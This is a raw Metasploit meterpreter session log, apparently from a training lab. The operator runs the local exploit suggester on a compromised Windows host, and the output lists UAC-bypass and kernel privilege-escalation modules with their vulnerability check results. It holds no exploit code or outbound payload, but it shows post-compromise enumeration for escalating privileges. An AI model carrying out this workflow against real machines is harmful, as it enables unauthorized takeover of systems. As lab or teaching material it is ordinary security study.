 192.168.150.134 10.8.16.14 No target 40% 12:10 PM
meterpreter > run post/multi/recon/local_exploit_suggester
[*] 10.10.80.77 - Collecting local exploits for x86/windows...
[*] 10.10.80.77 - 203 exploit checks are being tried...
[+] 10.10.80.77 - exploit/windows/local/bypassuac_comhijack: The target appears to be vulnerable.
[+] 10.10.80.77 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
[+] 10.10.80.77 - exploit/windows/local/cve_2020_0787_bits_arbitrary_file_move: The service is running, but could not be validated. Vulnerable Windows 7/Windows Serv
er 2008 R2 build detected!
[+] 10.10.80.77 - exploit/windows/local/ms10_092_schelevator: The service is running, but could not be validated.
[+] 10.10.80.77 - exploit/windows/local/ms13_053_schlamperei: The target appears to be vulnerable.
[+] 10.10.80.77 - exploit/windows/local/ms13_081_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.80.77 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.80.77 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 10.10.80.77 - exploit/windows/local/ntusermndragover: The target appears to be vulnerable.
[+] 10.10.80.77 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
[+] 10.10.80.77 - exploit/windows/local/tokenmagic: The target appears to be vulnerable.
[*] Running check method for exploit 42 / 42
[*] 10.10.80.77 - Valid modules for session 1:
============================
# Name Potentially Vulnerable? Check Result
- ---- ----------------------- ------------
1 exploit/windows/local/bypassuac_comhijack Yes The target appears to be vulnerable.
2 exploit/windows/local/bypassuac_eventvwr Yes The target appears to be vulnerable.
3 exploit/windows/local/cve_2020_0787_bits_arbitrary_file_move Yes The service is running, but could not be validated. Vulnerable Windows 7
/Windows Server 2008 R2 build detected!
4 exploit/windows/local/ms10_092_schelevator Yes The service is running, but could not be validated.
5 exploit/windows/local/ms13_053_schlamperei Yes The target appears to be vulnerable.
6 exploit/windows/local/ms13_081_track_popup_menu Yes The target appears to be vulnerable.
7 exploit/windows/local/ms14_058_track_popup_menu Yes The target appears to be vulnerable.
8 exploit/windows/local/ms15_051_client_copy_image Yes The target appears to be vulnerable.
9 exploit/windows/local/ntusermndragover Yes The target appears to be vulnerable.
10 exploit/windows/local/ppr_flatten_rec Yes The target appears to be vulnerable.
11 exploit/windows/local/tokenmagic Yes The target appears to be vulnerable.
12 exploit/windows/local/adobe_sandbox_adobecollabsync No Cannot reliably check exploitability.
13 exploit/windows/local/agnitum_outpost_acs No The target is not exploitable.
14 exploit/windows/local/always_install_elevated No The target is not exploitable.
15 exploit/windows/local/anyconnect_lpe No The target is not exploitable. vpndownloader.exe not found on file syste
m
16 exploit/windows/local/bits_ntlm_token_impersonation No The target is not exploitable.
17 exploit/windows/local/bthpan No The target is not exploitable.
18 exploit/windows/local/bypassuac_fodhelper No The target is not exploitable.
19 exploit/windows/local/bypassuac_sluihijack No The target is not exploitable.
20 exploit/windows/local/canon_driver_privesc No The target is not exploitable. No Canon TR150 driver directory found
21 exploit/windows/local/cve_2020_1048_printerdemon No The target is not exploitable.
22 exploit/windows/local/cve_2020_1337_printerdemon No The target is not exploitable.
23 exploit/windows/local/gog_galaxyclientservice_privesc No The target is not exploitable. Galaxy Client Service not found
24 exploit/windows/local/ikeext_service No The check raised an exception.
25 exploit/windows/local/ipass_launch_app No The check raised an exception.
26 exploit/windows/local/lenovo_systemupdate No The check raised an exception.
27 exploit/windows/local/lexmark_driver_privesc No The check raised an exception.
28 exploit/windows/local/mqac_write No The target is not exploitable.
29 exploit/windows/local/ms10_015_kitrap0d No The target is not exploitable.
30 exploit/windows/local/ms14_070_tcpip_ioctl No The target is not exploitable.
31 exploit/windows/local/ms15_004_tswbproxy No The target is not exploitable.
32 exploit/windows/local/ms16_016_webdav No The target is not exploitable.
33 exploit/windows/local/ms16_032_secondary_logon_handle_privesc No The target is not exploitable.
34 exploit/windows/local/ms16_075_reflection No The target is not exploitable.
35 exploit/windows/local/ms16_075_reflection_juicy No The target is not exploitable.
36 exploit/windows/local/ms_ndproxy No The target is not exploitable.
37 exploit/windows/local/novell_client_nicm No The target is not exploitable.
38 exploit/windows/local/ntapphelpcachecontrol No The check raised an exception.
39 exploit/windows/local/panda_psevents No The target is not exploitable.